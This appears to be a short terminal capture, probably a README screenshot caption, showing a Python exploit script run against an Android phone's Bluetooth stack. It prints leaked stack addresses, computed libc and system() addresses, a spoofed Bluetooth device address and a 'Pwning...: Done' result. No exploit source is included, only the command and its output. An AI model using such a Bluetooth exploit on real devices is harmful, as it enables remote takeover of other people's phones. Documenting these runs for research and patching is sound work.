 ➜ android python doit.py hci0 80:13:82:A6:FE:08 192.168.2.1
Not connected.
[*] Pwn attempt 0:
[+] Doing stack memeory leak...: Done
0xecda3a6d
0xd1318351
0xd1456e98
0xecd3d000
0xd11e2000
0xd139b000
[*] libc_base: 0xecd3d000, bss_base: 0xd139b000
[*] system: 0xecda1a31, acl_name: 0xd145dd24
[*] Set hci0 to new rand BDADDR bc:01:67:ae:ec:90
[+] Connecting to BNEP again: Done
[+] Pwning...: Done
[*] Looks like it didn't crash. Possibly worked
➜ android